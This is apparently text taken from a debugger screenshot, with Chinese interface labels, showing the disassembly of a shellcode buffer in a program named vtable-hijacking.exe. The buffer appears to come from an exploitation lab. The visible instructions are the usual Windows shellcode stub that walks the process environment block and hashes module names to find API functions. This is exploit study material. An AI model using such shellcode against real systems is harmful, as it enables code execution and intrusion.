 CPU 内存布局 日志 调用堆栈 笔记 断点 SEH链 脚本 符号 源代码
00535020 FC cld char * shellc
00535021 E8 82000000 call vtable-hijacking.5350A8
00535026 60 pushad
00535027 89E5 mov ebp,esp
00535029 31C0 xor eax,eax
0053502B 64:8B50 30 mov edx,dword ptr fs:[eax+30]
0053502F 8B52 0C mov edx,dword ptr ds:[edx+C]
00535032 8B52 14 mov edx,dword ptr ds:[edx+14]
00535035 8B72 28 mov esi,dword ptr ds:[edx+28]
00535038 0FB74A 26 movzx ecx,word ptr ds:[edx+26]
0053503C 31FF xor edi,edi
0053503E AC lodsb
0053503F 3C 61 cmp al,61 61:'a'
00535041 7C 02 jl vtable-hijacking.535045
00535043 2C 20 sub al,20
00535045 C1CF 0D ror edi,D
00535048 01C7 add edi,eax
0053504A E2 F2 loop vtable-hijacking.53503E
0053504C 52 push edx
0053504D 57 push edi
0053504E 8B52 10 mov edx,dword ptr ds:[edx+10]
.data:00535020 vtable-hijacking.exe:$5020 #2C20 <char * shellcode>